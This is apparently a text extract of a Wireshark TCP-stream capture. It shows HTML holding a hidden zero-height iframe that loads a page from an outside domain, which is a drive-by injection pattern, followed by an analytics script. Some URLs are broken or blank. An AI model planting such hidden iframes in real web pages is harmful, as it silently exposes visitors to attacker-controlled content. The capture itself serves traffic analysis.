 Follow TCP stream
Stream Content
646
<html><iframe src=http://down.onlin net/page/image/zzt.htm height=0></
iframe>
</style>
<script src="http:// /urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-725894-1";
Save As Print Entire conversation (2356 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Filter out this stream Close